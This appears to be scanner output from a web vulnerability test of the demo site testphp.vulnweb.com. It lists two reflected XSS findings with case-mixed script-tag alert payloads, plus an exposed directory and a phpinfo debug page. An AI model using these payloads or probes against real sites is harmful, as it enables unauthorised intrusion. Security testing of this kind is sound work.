 [Vuln: xss]
Target "http://testphp.vulnweb.com/search.php?test=query"
Payload "<ScRiPt>alert(1)</sCrIpT>"
Position "body"
ParamKey "searchFor"
ParamValue "memlcvyrbtezotqcrytf"
[Vuln: dirscan]
Target "http://testphp.vulnweb.com/images/"
VulnType "directory"
url "http://testphp.vulnweb.com/images/"
filename "/images/"
[Vuln: dirscan]
Target "http://testphp.vulnweb.com/secured/"
VulnType "debug"
url "http://testphp.vulnweb.com/secured/phpinfo.php"
filename "/secured/phpinfo.php"
[Vuln: xss]
Target "http://testphp.vulnweb.com/listproducts.php?cat=1"
Payload "<sCrIpT>alert(1)</ScRiPt>"
Position "query"
ParamKey "cat"
ParamValue "ssazyrxnttmclyrgrovd"